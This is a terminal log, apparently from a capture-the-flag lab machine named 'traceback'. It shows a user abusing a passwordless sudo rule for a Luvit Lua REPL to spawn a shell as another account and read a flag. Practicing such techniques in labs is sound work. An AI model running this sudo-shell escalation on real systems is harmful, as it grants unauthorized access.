 Last login: Tue Aug 11 03:37:59 2020 from 10.10.14.67
webadmin@traceback:~$ ls
note.txt  privesc.lua
webadmin@traceback:~$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:

User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$ cat privesc.lua
os.execute("/bin/sh")
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("/bin/bash" -i")
>>
[string "REPL"]:1: unfinished string near '")'
> os.execute("/bin/bash -i")
sysadmin@traceback:~$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
sysadmin@traceback:~$ pwd
/home/webadmin
sysadmin@traceback:~$ cd ../sysadmin/.
./      ../     .cache/ .local/ .ssh/
sysadmin@traceback:~$ cd ../sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
luvit  user.txt
sysadmin@traceback:/home/sysadmin$ cat user.txt
bd33b326dd6890baada9ca5e3e0370b4
sysadmin@traceback:/home/sysadmin$